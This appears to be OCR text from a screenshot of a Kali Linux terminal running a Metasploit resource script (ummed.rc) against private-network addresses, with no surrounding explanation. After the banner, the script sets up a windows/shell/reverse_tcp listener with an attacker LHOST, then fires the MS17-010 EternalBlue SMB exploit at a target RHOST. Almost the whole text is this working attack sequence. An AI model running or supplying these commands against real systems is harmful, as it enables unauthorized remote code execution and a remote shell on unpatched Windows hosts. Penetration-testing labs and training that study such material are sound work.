 Applications Places Terminal Sat 20:47 1
root@kali: ~
File Edit View Search Terminal Help
############ ######
######## #########
##### ########
### #########
###### ############
#######################
# # ### # # ##
########################
## ## ## ##
https://metasploit.com
=[ metasploit v4.17.17-dev ]
+ -- --=[ 1817 exploits - 1031 auxiliary - 315 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing ummed.rc for ERB directives.
resource (ummed.rc)> use exploit/multi/handler
resource (ummed.rc)> set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
resource (ummed.rc)> set LHOST 192.168.1.101
LHOST => 192.168.1.101
resource (ummed.rc)> use exploit/windows/smb/ms17_010_eternalblue
resource (ummed.rc)> set RHOST 192.168.1.103
RHOST => 192.168.1.103
resource (ummed.rc)> exploit